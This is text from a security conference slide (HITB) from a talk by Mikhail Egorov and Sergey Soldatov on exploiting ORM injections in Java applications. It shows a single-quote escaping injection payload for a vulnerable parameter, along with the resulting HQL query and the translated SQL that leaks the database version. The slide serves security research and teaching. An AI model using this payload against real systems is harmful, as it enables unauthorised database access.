 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
SINGLE QUOTE ESCAPING method
Inject into vulnerable parameter
dummy\'' or 1<length((select version())) --
HQL
SELECT p FROM pl.btbw.persistent.Post p where p.name='dummy\'' or
1<length((select version())) -- '
SQL
select post0_.id as id1_0_, post0_.name as name2_0_ from post post0_
where post0_.name='dummy\'' or 1<length((select version())) -- '
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov